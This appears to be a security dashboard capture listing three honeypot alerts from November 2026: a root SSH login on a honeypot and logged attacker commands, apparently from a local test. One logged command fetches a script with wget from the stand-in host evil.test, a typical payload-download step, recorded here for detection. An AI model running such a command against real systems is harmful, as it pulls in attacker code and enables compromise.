 3 hits
Nov 20, 2026 @ 02:27:25.292 - Nov 21, 2026 @ 02:27:25.292 per Auto
3
2.5
2
1.5
1
0.5
0
Count
03:00 06:00 09:00 12:00 15:00 18:00 21:00 00:00
timestamp per 30 minutes
Time rule.description rule.level data.src_ip
Nov 21, 2026 @ 01:15:40.964 SOC-HP-005: Attacker command on honeypot from 127.0.0.1: exit 12 127.0.0.1
Nov 21, 2026 @ 01:15:08.953 SOC-HP-005: Attacker command on honeypot from 127.0.0.1: wget http://evil.test/x.sh 12 127.0.0.1
Nov 21, 2026 @ 01:13:48.930 SOC-HP-004: Attacker logged in to SSH honeypot as root from 127.0.0.1 12 127.0.0.1